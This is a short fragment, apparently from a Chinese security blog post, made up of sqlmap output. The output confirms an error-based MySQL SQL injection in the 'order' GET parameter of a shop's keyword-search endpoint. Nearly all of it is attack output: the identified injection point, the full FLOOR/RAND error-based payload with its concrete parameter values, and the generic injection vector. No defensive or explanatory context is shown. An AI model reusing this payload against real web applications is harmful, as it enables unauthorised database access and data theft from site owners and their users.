 GET parameter 'order' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 2066 HTTP(s) requests:
---
Parameter: order (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: s=/shop/Goods/getGoodsListByKeyWord&keyword=1&order=1 AND (SELECT 9110 FROM(SELECT COUNT(*),CONCAT(0x716b786271,(SELECT
(ELT(9110=9110,1))),0x717a786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
信安之路